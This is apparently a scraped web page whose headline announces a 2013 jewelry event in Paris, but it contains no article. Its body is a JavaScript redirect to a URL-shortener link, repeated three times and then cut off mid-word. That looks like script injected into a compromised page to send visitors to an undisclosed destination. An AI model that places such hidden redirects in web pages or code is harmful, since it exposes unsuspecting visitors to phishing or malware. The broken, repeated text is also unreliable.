
World Jewelry Facets Comes To Paris
October 8, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...